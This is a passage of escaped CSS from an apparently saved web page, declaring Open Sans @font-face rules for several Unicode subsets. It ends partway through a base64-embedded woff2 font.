local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2*\/ url(data:font\/woff2;base64,[base64]\/akCEkcg+V3DLXOWJwrj7hgDGtWXn7Xf\/X48Y4x+Kb4fAMKYaWfiE4RbNC+U3KnCuDx0UyLjj1Un9AW+vq\/FbznUZcPlq231dBnv9+fBVFF\/Mp9\/W+l6yM09kkuxBO\/abP8t4uUOBGFmhqlYkrNqLlQk1zPU87Ek4PBm3s94iiygPu7H6z\/W2nVj\/hx3D8yIiNPyZLTJVe5u+Z5jsvIhWS15DnooG7AZgDbBmwXwAZsG8C90QnQvkZs57+5\/L9wBUREuChF6VIVZ3C4iTOkYZoy7ZkpnhMmr5a2f4tlkl9aXeze+du\/+u8vVtGpZEPnSp3GAOFbTpcQe5jedD4AqiFpgJ\/Xc2zGTeQ5m9xkTB2GbcbC5DM1s3jbMEzURJ7qc04chyuR56pwLl2UOlxyGe7H\/+oqJQ152XNAOvh+\/zwHQBqQd+Z5CaQL2QtUbRVAd7mnvVRt3ndw9oIt1umQyqRdCGJtzQ6iUiFnQlY5RP1ViSa3X1uQRaEGev+n238zmQS5dyYhj5VStHIpTSM8Vb7oQrgN5HUJnC0acatUIsja8247YA6uLg8813yf9Ko5SrzFb5vD\/l5VqwUIQoYzeVGXrYvSRXnmpt+QK99V5VUf7wP4wAcDSNAWCck+iJRHaQMJJ1ncQADUDEXL9u6lFEU6SXIYhY3c7HA5dSmnomg2Vdflur2uPZ5\/f5dt92y\/vBCLsSlshChpQU4SUVOyZaiKZB1Iiuug291luKoNbVe0N0iIEaie\/NsQXcZOf8xWClnAEdugADdLiw0L+hWleVXDb\/[base64]\/EfgBojnpiv0GVcYq2xe5EN8Y+iZ7G57wMJp014oDCfgyiN36jcCj96csQN9MLMzOA9H0gWd3eWSMFZ5Tg\/3sfBMF9nce+rUtxpvHdvmsrw8X4OF1dGcUfHwPf69\/bU99lStE7K3l4v9t7QuKJpkII1ShFjWm7pQ\/0gbXWa3mNUUKQAg0Wa9hu5xqYMpNoNYykPzIyq45pJajmKQf34S67y6UmAn3TQujyh5PGZd66lQX6lxs1i7WFHUgEQRMWDARWgfOj5z+nk9Y9lOd9vU1sLvdCN8t7+zytj4rpJG7m\/OR9PtvipL59Zpg38CuDsn06XaKJrzzdkkFg78EODWKr1GRNqnegcpMqSViXfsZsC\/Kzn7vHXZ8tJGf6l3ApfdpQIW0f3xW0c29S9QydwtaRfvmXA+HhepnOYkvTGcId8RSripjrZ4RTKfQR3H+MeIL\/\/pPJp0wZTUgNI9EkPmWCNV9GGCXOGWmInM447e5kCwg+ury\/323q74DYhCGe2s+TLUnRY0t+ssZvW+3zo6mYdk8+VVQgwgjW0qC4Nn2AwU09qKKNaQLDwajSpLKRk0Fgif6trmILfg9lk+aNgTryHaYunLEkksKmzxfsnW3KCIV0gsEaEk8bR8Wwo\/X1OqmtlLIFgnSjbQz0jR39LwN0u6pw64JFDwMVnBSoVKNyRVcdi4q1F9P5aWRLz5l\/pcv1VXfBLfy0LlywPrpSJ5D\/\/NoByhbg7qL2GV\/onzGkWvZKlTZat84vXmhKpMnLXG+15znoAm7SHmw0MEiW0+vTppZcc0Pa0ySWLM4Idd21LNDO2UAKIKciT7nNruz8kF8F+e4VdpXZFn7evqahQk0unVl66FgilwiSFTAyIGWJpxbNsqVTRhJO\/[base64]\/i8U8nmk4Q3PBGjnyR5ON6FSnrxls+4zBoxnzjuCimTRsfjyNEgxwKiBghnQAgJg2BQHPtnJbVXOZXszDc26xy9lPkydwFhQRnxdXQ0lWBIsxVYEtBj0uw2syZ1abSvWWlKd6VL8YEDLnudo7NO4TzlgPZ+\/28wGeYTJuyu7yLC+PSCQ2SykrdMUs9\/TsQ9PJMhxR7RNoOM+d1QfWMN6yWBqWfMXxql37E9vf+tk+EuHnEE4c7zMSOkXORbmfenG5QX3YKAo8CD4IlJkKosQ+\/hPUjLLNCeJOUP8pE6BPcOgL6fx\/G8uwZ86c8389twujeztQjsrODhtir4FvE\/ztS\/2DhOqkcKhPEAsC\/7jjwnd7SzpYfHcszkOcRzmsxj63jMkYJ+UVGKb8LVAskoC2zIJB75dHaMAQASAExsp+YbiCVhayQrpsctX+f5UDAYI2UvAXPcLJlqmMXIWYME8Io8fwvLHs4oc+NB3DbG0WH70S1u5Oa3kUpyK8XcvH0Dsr1vhbo9pijw9NHXTPB\/WAd3jCD\/D6Qeuo9TiGMPet73+Fhs+lpd+2dtPY90PXxQRtYtLa6AHTxxzJzYTSlFPa74aho9q3gWIO1TjsPzv\/OYSUsdYwLUvrj\/[base64]\/MwbRtnTgOxvS8M1LXApcajeNq70A08dRoe1cE4BRTOsS2t\/Z+MPJ4apQO4deo6Xq7ilLDQdtARnMWOD02YrwBWKvZbGKQuXj3PeANJFYz\/BOs0UFe820CCLPJapaydgGQCoC0C\/irC3p7W7v8HFK9U72Cywu3hPqFex7V12NDBWIP6Bq7Xe\/IwqDJJsNQAE4y6X+59UMEhLEHRb0KZNENpIhYxGmhA1FVPk2RtGXVt6TsNZZxPmzfBz5ncyhpQ+3E69rRwlyJL4uLNsH809gVqfnYkOkOJmBuglXXNs7BXy\/4HzQHLhH0WDhpO8noNWjidjmOHMTlhi9R+JDDsO0CqSFNMairestFJyhKKZJk3LgJHjgW5z0Hd3ZrNKoOOWG9C6kCoq9GB6jFWEA0z88uoqfwAd+ddzg8GzFnMTDuS+jGvAzoYsNa381oqy7yno8ipOQEaCKgB1eLwj0QQI3UWplWvwE\/oMwirp2CWXWyyYpqtpc+6g3GYyDJAU6N4n1ODyRzz\/A0eVNaL2KWjuWRmVlLmMpVjdc0HTHFiNq1jjbvey2+XK2JRTIVzTkPnOqCNsZ\/vkMs+jUU99xnkOd+Uno9uR+ZxTN1mtq7lxfxzp6kzPkL\/1T9Q4lveiXs6mNv2Y5f1VDqssLe6R0k0P9zJscEeRbu16nB\/nKJrfmmlKbWfkWWW+hubTeh1KJWazZkbH6oYs64ic5ORi8Sp0hyI6cBzPwObQ4j6hIOBi0\/l9fEu4fs9dC6Lbteji1aiW3Wpm6B5\/Yz3+E8VjqRP7b4zDWZD3hmZk6YjKsbFOqIyQF0\/ORrnfpryHmmPMfoaTULtxOE577z66au881VWXZxJz\/tZ+xtjMNZ1pkiDPwpUybcQZFCXxgp7wMK+i6lW+3Hxg9OYAx48POR50N29yJTb+ZUN6ePdoYNYrKOxn+m59Vt3teZNLvjzDy2umZ9ZmJA6v6J67iuMv2Dtz0E+PZzRlxTn\/o86YeXoH67QnQDQHxMQX\/GXP36ZtV2WZYZO0rPBPBfMEWum8XL01aOPjZWK+QCHKq33IWcmDuR+66xDRWec42en6V0s85pngMbz6kWw7MHMa12sPuIYR2UZ8xBK20niPOxFKZgnWos1mPRG56GjZhp7gUiBAjzB6MUPbEkjzOZy6Sh\/5XW2fBQBFZZ1hZfYGJvUY83d5Xt+Xw8BHN4JuCnTgNDFToLpIx6dQ2zKKGFOH0TsCAzgaNjMJNPyJ0EI67eImXq3tTVgHSzlca0p3JeRowNVS\/[base64]\/7VXZvZ63j9aJKiDwSqTJAsIXwn7sChmW62\/pLaSdhSx1laXDlYtr7YQJtHHGPWZJZvQ6SpYxeqiFYaYxAd6EQiEiQkM0qoOdc4pF5yBArX8Ijih4Kacw4A\/coT6DkA3wfB\/6FHv9ExbLNDYJuqq7WQadS7Ht62xlY920F2SjcGUaL6AD3Pu1uzNYRAdRzj9g+LmgL1cfk+jgfh\/ZntWQWRDb4vC0qmA9IV+O3lqG8oHynQJlEqeseITfdPJqAyQ2f+r\/[base64]\/KJPEDOzaT7ecVmus+Xqg\/Z3SSnriwBqSWnmFy\/JCtn1Qo5XToJRLQeoJgyUmQxLKEKUx2OUwcVGlgKMiEww\/imaxa6zRDnQSktnSJU\/gFqlTrKlE0GwMbzuOn1D5d5GbnnDCkmEqQIPWkyrV63KKI4\/zCqkl1ik6wl\/5VJB0\/kI8WlIsLOzakaHlFXGD3fg7yK+DyPHpbQ5PzbtBhMBQCkYCkZGg2MhGyodlQIMBpi\/xvAnpBkVKsURFpFkgoSFxkE6wgg8Si9cyMbTLBkdxuUPxKeZapdJehDVaiwVQoEnS34I1hYk146d2DeKkNwTBm6Tn1AsX\/1nfnhXcw4\/rO1uhrsBzomOs5fpYNuSonQs+e80JBzqb9ids4p1BoItWJ0qW74R5Lqnhg7F9Nw9VPtVhENdosOsbXctaPBbj+5\/\/gozeTKQZrRR10JyLQu47RpE6Mp9TQh\/MpqVGSLnW3k14xoRoONXXgT6XK0qwpAYRrB7m4aAVCIVrCJ1ap1VS9RJ7UII7DUaa5MtyBpDsIC+UNARs94X+NB2Oi29B2Ib0deV01bbzA69Erw6OTY6dkHTwkj83Pj8edlXso9zioEc5MDeapbMoYyCsoWH2sLbbTCaqz487d\/bq7c\/n26Jd8himdnhMaHZAyG4nhQSF52OUsCqualOQATn97c+LALrvXOdD18YuLPxzu8U4OPfir\/c3TFI0H1AwwlI\/2\/8+Kl1Z2vAxQl1269uxhdszveLCIy6kDKTCl1nb+jeKXnfN9DIq5JX07S7EX9YmWq5DE5ZbKx\/p8Fphe6PrM9NTWzvb4x92tq6spPkwJ8FcvXRMRCTQsZ\/7+KvFcn7ZNrOy0+DkNxIXSAgzh7qrUHJ2hpzE4dIrR6o+cJAJ7Y3NCD\/y90YgolbksvP5dKMnlzWsjgmXoyPFN5xK87Jn5zhNQxNWNuDFd6LWd\/52B\/w4E\/439l5iG+HTldlS2dwejQc8HDEOz9xIfvT92Hvwq4eSsqNLQrwSIiMm5EOCtFHLs8Nx5\/RmZJ7k5WIZid7HR1GqndGHXuwKNilVCMeZC5phJ6a50oCumvUN57PSPBJ1DxxD8SUE7gLELTQFr2c3Dt+dajT7vawLZdn7YePV8DX8iWlN6F8DwoAGqO9eUmC85ndlEKEEL76L2Uszc2ehvXf+2RfewxVna7Y5LZqQOg0cHN2I66KkHscz4Btj4qEpD5NaXX0m\/zNVZQ7UyPDdk0pIe80hJrSWKnXB5ci4VcXf54Gy4BmScmb9L+UUC+OgPOkK8WBM6KPpWzX74CX3FellM8Wpg6Vl6G7KN9XWt9x9f+UD7D8oktc\/71UOf+9Y71RebGw+sHm\/NOtbYmnfaIp7jQ\/toOuf3+qj\/8xzTrHCjzCeoIUeFJQKbZ04fgZ2GOGDXQSlU101ebF4pm+oI2YQkeBWgOJRvxDTDAI\/yka7RwR1O0Q6QtWIGH2ZllOJdaUCzg\/K0nU2fseU5yrZkXDfpdX4DOkbdLgBKQadBXpQzx958Ld278Wnzb9rhmk4BE6d+aHujvO1+\/KN8RYZjUrcUgzMwkso96C59cQP00wHa+cPtjgx3jsN2sAiZQvgaUIa2ubmPubZyG5SjdV8x+rPjXquCLkTHH+ItRwR+zh6rZ9xUpxQLjm7Hl3PyASrS\/ATpwmNo\/cbK55Pxle2iWtrAqoW1leCZuxKSIDdq0GoRu689NE3XFd7cBAcp4rArklknwWik2Rl7qnv13dBHWQuRgE6rKsqtZ44QYyioby5ZmUy55JR85Ptyf5ayZFlFg2fFoaL4byza5Ra5tS89IKGMOTGqwsCwaVzWqSzstKt+ha2brt+T9BDpfaebWjcm4g3uQ9IwjhoQ\/ZL0y8ln2ePTLxdaOUngzXUEo6JeUGBe9M46upqnXSx4Aadvgb2Hg5Mwi3+tyELK9lYdl6G+aReNQKQjiw81cepJ856+kTjOqgzTZ4YBZ0n\/ye0QhvwoX\/VKRngZm0URUpIZ1fE9zKPIq\/iU35It8ric6UH0khKeZhuXf9TQSDLGE6lMC+pu0Bm6Cdz2bB6Dj46ObFEbSk5+Pn3KJkt+fBLiD7hshG0G6\/0heuXHt\/5X3bSUBCI65\/u2LR\/q7rzY9g0dq4LF1gXXZBTVxWK5d\/fgi8MUmS+m0qG5fZlpCJfMIM1w9ScLZVlURxpCHOJjRkqxq0ZINs0wqqnuhZ2xY2aNhnyaoYF5vEOg+hWof\/kdKQplKbCx7kaPyZidk0f1pLQwyLKRyN2bizgOli750iuTDha+nW3IdouaaEBFOKRNXJ1gTF1HjScaYc7ZGhudSLZuV9gXOhj1Axn7TD6N5alikA5b7yrf676zvdbe\/8ZAh2MTfHqk6xtlQzQCrElxI8cLJBdbChM2dJLs7y1mzpDXq2B2KFIsHlnlZaP0QXc5XPYDtysEi0VjOimqJGkutYFUVXFHE5fY6E5x5ynyKEmkiY6CaNKtirv\/[base64]\/Q5MG94WAhMQ\/Dackot5XBKxO\/diJc\/KQB+m1wSOfokfbLf0\/qKXXCqgiUprmgBFiCDLXAz0BwK17VN2BaKXJfd1Zmxkz+Y\/g7+HRps\/kZ2zTuZn49gAXzJB07pkwOfYUV5EUk54Y2GlgcHtC25\/sRbplSun6xTtUbbvDMl6u5WF6uTEkJzsqIShX796BqQm4g7LkEr0rK\/JUN+O2Rg4jP4zfO7r+r3qGY5erhBFgzPe\/BgyV9SDqgtxE7QPIx3K6ilsWMHxXMqI6olAsEE7piutuAJif\/3Wjy4qOEBlbG0t1upuGtpK6zrW4nn+sC19WwobrJG9T19ZGZ95DHX6Xuz36We31q4PJj+YcfFa\/OPKCSB\/i2D1xz7Jo10IYM\/UfTQg32fMgWKsu8L+DDqCr2Iq2RgSXZdEd0WfVr4bGgxorvGY0gKLqI+jY3FZWAF29j9uhco19DWuKYRulJUoYWDbluV1YZTk2KatbVvCinRiV1y3qvy0z3n4Jfb3729\/b8RHm1+Znqa4MCj14evqFKgzYBX+FzPJ3STw61genxTv5e+oOVYuU+xCTOsTU4umkVi6lV11bzI\/t1\/HYhMXVeHs41akg1vN+2Gl5dG1Pt3+ip\/SPoNVKJRluI1C3kV39dnW\/k18jKUBQtkfYC+ZsU4GOg\/\/Gp\/mWkCpGEVyWcR64Yv\/3wxOASUr4jhapMvoJ8ZOhs83bm4JeGIsRo5TVrd3+7fDn0g3OLtpqXD07NqwXR9Tmgl8zYt8ev0YFHj0vMzBMu3ugEtdMsXh\/1nyWbzJ6zTWa2BnNBEOmcb4jXnLWd09JN1auCIRg4eHK+jbdmsK63gqHzFhkWAePzU0C7mN1F9mlWqbk2lwxj62U\/foFUmgL+79+bKO5uoecGmpHLqn++fT+5eVgoaCH0Tjw8uvl+q+hXjn+gmU5ooIWYf6AsSHIS\/krvYaHEj0shIHdkjlMhwRGlOWtzbbdumuzN5afm2bQ64xVQch+y\/WT\/B7Q37KQ0gjYIx6TdcEqDO6bddEiD0wYRkMOnPMUuRX6z\/QjaoHyttJuOolj5x5xm3z4HEk0A0p+mWx6CJLR7857qBwnKhPNn0DqHSPFR9eU8Mv+joKOMaMdZe\/jN\/FvkH0IDLY6JrcZN\/KpMvt9nN2XmazN5hUoLD6U5jFv4VZvc3Ad\/1o38Wslf+2zZGrn20\/0yip+2Xf3++k\/2j8L4Kb18ced09u7Hwul7vJO7H0yOk3Vs\/N+NsBQ\/m7yynmj61vJH+fGLqXOX3fvT2h+1C68GG\/fk3HuvVvLOjw7uGcU1Nl7pGxe5h0Xh832BT7azd\/e0jifLPZqNTuZAo6R\/KtzPtzSdzedFpXB15Dd1Otne3sPTJnJHOpyzPLCoe+kxgVNdJm5DU2\/4JDssX51DgwdJF+jhjXfeA5iY48018qX3XVSXcUfQJNnxlWKm1MP9XWa9tOHjWVp9WwzVOEe8SX7lmKnoV+ieHzfvJ1Nu+\/Qeb0BRiokXCeI\/+bId+1Rvl6Jy1ZXy1sy2zP+8D+HfhRHetqh4rK\/pVBChtz0uR1V9GjpuSi+ovZNWnAwgwb98iZTTWjtKdzbT5SfwI6ckCwbv5NM1NAVoS9tou396STLmesCj7ZccZjVNHvx7SU9Izxq4djTkaJD59p8Ld27+errVzw23nDvXPdh\/qe7x7mjlVjgziElAI7ubv3qmI6gDxv73dPJtTvG47yqFSefiHLOO4B3Kz3L0tj2P8oDXenI2fTtuF4WppfUR7IpPBRrR1qccWzi09DV6r+rflLMyO4Kl\/OjdbAmoeYjKAWjS6M+V13pq2MHGrCMEh5zBcJusMDrBLZzG2xWeyMmBrkVcGL\/7Xu\/\/44ugarD0ScbJw+DhHkbPhD7jLN4+eAvZnggkbrO3+4H+TwW+noQwY4GSopFwE93VZjjrKRf+q0Fkwy12Krh8z1JJBo2CJTA0xj5\/YhEd2FuW5VFa3N+SplqyBYYnqwAXTlLL9L1Nv9a+LPy8xQo1kGBjG7DxwcYGjYwFtsg+RqiIgs4v2MDdxAWWCAOf+6N8JBgFqXVDUKrSVwbpNTSD3729bqFLAAHBBo8Vv5a\/fD+t5iJgJY2MuU25iT6H8\/6eLQPGeuvo+9nAztf\/rjniOk67AWvKxuKawSujd8vMvN4BHAorLtwlQUptu\/sceG6bsf1MwFqjVEqe3MPT2U2TPEHpmGfPFwFFH6FmELPY2YMLdxMzO9HjvSXsnx0BQckS9JC6AR\/mkA5zd0OhAo89d2fTclYry+J+v8UC\/UpeNIeRscASiSMAsqsNVPIoyi3Y1YlV1kZm8lPNhE\/A2dggdnovAoAAPNJFQ8TBQ4DnFmvNUHt4okkjpIN+73iyRuIVRHeL4YyXIv1no8iGW+aUd+mxhTJE3XA7jaFBdr\/PitIK3P4fpYcXUZPtNpEIF19a9XN9szPSVwvG2vhA+1raGBd+5fDpTp+yMDounsSJ2hcbu8ntONt4\/4zJqY6gVQGhzrTYX0srhrQr6Z82Jx0axIghd5QfG7Se+nFOoW\/4JCzud892aunSNcbapRJirbZw+FOO\/yDJk2oXcza\/2rcu9PiuB4R8ETl0WNu4WJP+b4\/ct3YPg76oReBV3A6N\/n5bzXgwJSr0hwy2\/[base64]\/QWc03cKMbfaAyM3jbo28tKD5PHN\/lA2B3Xb97xRQg0RfagiqyegEKmRTtcAJsazVrU6O\/ovr4as1\/gK+oR+Ox7h\/ToDgp8eztx2fP2vOcqgYqDvpkKSdoc9H6L0DLbiGH06OncLG0yJHz\/ttVtqXUg1pvCkfZxZvqEQS7e8hDe+gEXF0kaIFRcTUz0WSMaIvQzAnvdR86VyG6ULIs2VmF9EHRRQl9zWzNgWn7We0dTFdSKg+anj60OYWj7FzQAFFf\/wOZHb9p03P2ofzdg9siQvYLGs2OrWKPqN4+YSTY3hOxuXeR99QlNx\/nZkouORAGwyjX3p88fFx0YjLSagv0wOAUgf\/LVedNnHrjkakaFL1Tqz7CZHs3G8tWklEUb6zr6aspjcdunyjOyY9w4bwDjX3q2j6\/[base64]\/7cgrMTiF5fvS9wvXWYMSpy6qIlAR3jH5sHkTnhZKnPHLO+LWju25pyGDh0KF06JPKmourcjoDBclnNz5cCm9CCEwjwo326cDURvGC4qWeM4ceu8PPu1B2n7UO5tHVBcSS7D\/dQcLZmKd3No51tH3rebUfcHD8wExhkjwmDXbILD5pEa+vZ9Tdq8OB4WZHUBEn7j05PbQyvJkbsO32Dl2+PZBlKSkHl8n9Y1qfcXabvcAWgdY7OdgCAFnNWmCJ2NZych74gL6Z3\/mR0yJcWqIuG7Nz94n9cVO02ZlBM38Ph2FFMr3z08d4+RiZz1X3N2QPwP+SDYMrmiKTLqFWbn1\/2ZpY84aM76L2DOsI8tLLdF5nXnlJ8nsxBhX2jEdR4DPTIEyWfOqFzhR5a1q9R9ODce9W\/Vu\/nt688\/fCX+MIzcULdf390wO3LF37qgvP7129r7cKu1AG7rFWTstobV7mbZyauDHwPvpE1onAzdkp\/87j\/b113V176Wh8SPLBaMeYEeGvOHbGePbRCmFBUzeRRT0\/Onv0j9e30IRn34aHP6QPd69+VP7a\/jpwfO4K88q1W90t+cdaKnjjbkldnGmPBT4g5l9ZvnqktmOyQQd6HN06Indk50h6+d7sjMbWVXDj3Ojc4YtjV2D3oIPX26NLVeuB5NpmHju6SJAl3kdEB9L6B8zoAyebyyNZOTEa0ORd\/PQEETzWMSncOvq9bd4u5bHZ\/rQqL0qNapVCYgkj2H2KWds+0aILPW7QONDhbPufx9aO9f0v7wwerJd8BhtHdh7VfBBnw8cB18nWYRYkLjuwDyqssIPX3QzQzrwCzqIktZ9QPwZapqUP9+ZHzdrZ4zyskwnEIB1LINPpSHb13m3TZXDj1JkbA2cGZ2\/inEUiS4mkwroDNBb13NDcAKsRZGnXA101F5L0r0VgdFKr7hlqaeMojentWY3l23qv2886fePYqZH5+SBLQ8FYsn7XTavNq6wbtv9liHc00VjU8yOzA2Ojszfrm+FsLK2OwSqUTvP8yrqw6mNfTQUHTj0D101DUEbRtBLzFkwDWv+Jk3G07Lc3KgYHXPsMVvE\/v\/3zSdrACDZcswNecWbhEE43rNXrzFupny9fvvm+WFAudgUDAFOfufakN7e59rP5MrhxdvLaobMnZm4tumBebMXF7ZH4ZEtkl+tvgezGBD6AcZH9IiRBNHQvulT5fKJd+FTcmwOX28vq\/2lbOcyc2fp99GDbctfdj6Oh3H3+MlD1uzNN83OTutAB5OCwP+6RXc5JQOiZWrOoXssTFeMdcBa6yoY85oXKwKm\/XPQpajllTVYu92+niv8fqJjTGLnZv0BV4dcvX59kX4\/Ifel1YVwW4DwagrCJN8pCEbOLR2GSzeABZdNql6E+KDuvySnlD\/[base64]\/REtk6DsU0ItFuFT+DXkNmSzemarhXsxDq6goFvtdoQzMA71ehzkR9eimJhlAu+1BACtqijMr6nFUlgD+aAsx+iVaRVtYdSVAKMTeZGexy0XISX0dZrajxvZuGNCd9G9F5yywt2JY7Adr68SnhvJj0Vvqf3S4lekkASIJ66cWdhb7k7oIE7o4SFM0nwWfiqDFH\/tBjNYKtLqgRaD\/[base64]\/aERH2+3kzZq74GJDQwt03KBwC9xhCg9byRctyOZMDO\/xgSi8i+ppkWUI0deig\/JnK0BkPGAaYoe33Stmx6+y9I0ICDa5BX\/08c5ovEjOjQApsjvrSaDTbyXtE2+F+N\/kLmg4T9zhNoFS7cOZT+SbNRF2\/m+fFDX0uYz7DsQ3T7BrLYHISpO3EMovJAKVavyitkkOxo0L8y9C0SUKCWgJmDc\/4n78k+Wtzkq6161xKzICQEljIRbbexStyzKNzTGV8lzNTstiq6pVClrzEgl9pxqma6hfFzUv4fSs33eRhvBO\/PpakdVP3Dwn1sqFy2cLXbY0ioV9bl\/Cv7V8Lvz6W\/KXY9sZc1D5+lB+VwhLBrHUcRW8SKiFR4hJRqbn3xXGUAnCy4VLwnHQ+MTU3MUQUwsRO1BLE952BZ9wzVtNY28kRgPWjVUyN115XzAHDO0TWkkbm1zq2BIV3l3\/jZdw2bIPsIHTDTnKrDv\/gk5fwB\/[base64]\/wv\/ARIcADuEUA3Q33T\/[base64]\/dEnxA+T9EtB5DNalu3G8vQtfv5b2jyliuUK0K+oZ9WVfzKpLlE\/yRC+DKeCWqlUuyLA6tlApVng\/yg9cTVlyMZA\/2Hm6t0qRa7C1vCvYdZOTM6QoaPGTZO6UBpXYhZtPXrA2TQV592\/y78PcBQ9AGPWpDDByjt1SGd9qPz0HmTCrrGCpzGy5MMN8IwWtfc\/YExF25VskGHJzjKDeo0lAvJs2xFqWTcx61L5PcrZMPktkKdPYp+RxQ7UxfOlbXn7qXlndnT\/E7zIgWzZxFz+k2TBnNdTGmzB5En0rfJr9bjQhduOj\/vN+hf+h+6P6pk12XKhFXDlObaglAHkVVIb2T3VWUt+xJmx33O37vthIZPYxM07iXoxWv7xoW3xlopyKB4RhjA8rQMCyhrkqE6ViWs1VZEGg2zUGGuwHdwLUUaQ0\/ZRG2oZOOI667JciKphWDIiQ\/hXRUVk4EdFF39Et6TYW6bgp1RSYM2zTtsjKFe1XcOq5ppxd1QQ2I0OuTUfRwKKprmlYhryLLowcx4neusVWREXBFl1Sh6\/p1QYWW5BE2DH0\/VN5n1SbVv0KJdDiA9tvRIig+EfRdMgxr1yErjmGYZf5JZPbpOEL86uhlRYaO49UFBZpyn7Bg4HlBWXmC4DJ2r\/ni7c8np0Q0Aj7dtADdsSK8carBxlts4Lai7CUazoviwk5VTNlQFvMpGcVxtF2lcRGTwtn3TQw5GP009fk83anmNb21Vel9803s1kBPE\/+RmBb6hyx4GEkCGt4lDkxOcuekfS4InWKTpNkBPjXMdsr4gVAQDSxydzafz8pKmNtzkoPzec7lq\/MK5ASLuSDLvbKSc3uazE0l06GaoKiJkiz4IdoEyh3\/TDWQqIIAFFGkaaD3FHGrEpRCuU15zFoDXznI2hqn8U2P5OmGG0g0UUUiQAwDDF1FZSWotlqoC7VmQ3Ow4foghedHwG\/filxnaIrjGE3laAbSUnQq+2DiyUUCyzB3WSQJBVAUoamEwJey4n0KyKDIrnDv6g\/E2adCkBw\/fsChGU1HY8PQHLerSaBJA1pzB9T7VCNxNCFIlQLWuwmTnSrUyR8cqZDKlTeYLzZk+E7VadcNLdBpQOMRDgddXWXUrYqCTNtP9QmIj48g8EWpO8dxbOJuL2RLLO9N1d2ARoi\/VcRBHJjdUvHcQDjNjrf\/p3LO7svx4tLY8y4N8szHwGKlcFeOqgsXzoKFuHAwZP+0mGwfroOJOCERnITNlXBluzIdCNphjQYO2K66DsowpHzio3rin2679ZbsDxnKU+tAgkvSvn9p34RH5aYeIQpQnOJGo\/HG5j53eLB\/5u9kWe6OQUqAVEy\/SyH7fEHYJUS4O2XjZZdlpML2VotNZeWxWeuQnVk1JBWgoyK1xD8k+VD\/dNAnvn3X3zBntPAsXpEkBCDNNGIX4ryhL7TF1soEofGEYm38wlLJVyA3mRqn4zS58iY1uTVubVeDBa9AB9f5Nsv+mWTWxw204lLYfMkbCPhda2AOYqctdf2AZixoyh3A913TCZhkmB\/VEW37Jm16ql4z4xP8ImJKO15sdOTyEzhwpBpm\/lIaajhPbq3wroqgbgJ0ceHOr1RFcm4TTqNYQ3cWsoI3aqCHddgQxNyJwOrtcAjPfWCcCxNSUa2vgJ0imXV0NngGz\/8cc0pcudT\/puSFS+Cg9V3SCeG5AC6Y60TeNTcOwJmq1t+0PYCV\/iPJRr1gnZTjAKB5lBD8TQukvX8keZWh59e4+9L6DXzf2gBNmlm\/cNrj4LbqSI\/dPr+0O4NJOr79EZBHYNs7TLPT68fjyZm3s390231CpccipkEdjn9y4zdTgaVyjK1RFeBHjoLhvafr3vsgwL4rihGmhDs31px6Z3GiLM8u8IML\/CCGbFYbtV\/le8AUaT8ki4HssIqZZH9tpObpg9tRFSMpNTvg\/yGd9vSvvnco5pv6BEHXeUFzfJW7huNFwyTN1sWTvatO8tcFWTWma6t+\/Dpt5bKxGjNMvGrIuUXXuRoH0lTKjPSj9t5Iyd9R\/+oxDZ+wMI4O0+is9UaGoDuAok0ZD3K7t34Yfxy58f+ScIvj2n8RMciKpbgt6GtYC8tA3vu\/X\/4Dk3sWr6Q8dfLe2lejrcJA8FACJKl0qqu62y8\/1B8rp3qo3GIdM36pbxSQnHzDXYoVQdizgnHRyyuZ6x9TEyqHtRZmUuzSbBlnbRTnTrjT\/sn9r+NDW91FYNlHL8f1lmM8I0cpiJ0sYEoixzI7\/kmwg2AkXmv\/KHBJZQhi3EFSqXf3lXZVZ1Cq0jcl6gTknAfhq7jb9xSkRxVsKzsi+44o+BJ2dkdACZg5tiBoeSBWWW9\/M6y327Ds9qpfD90paG1M16\/i6VMdEuy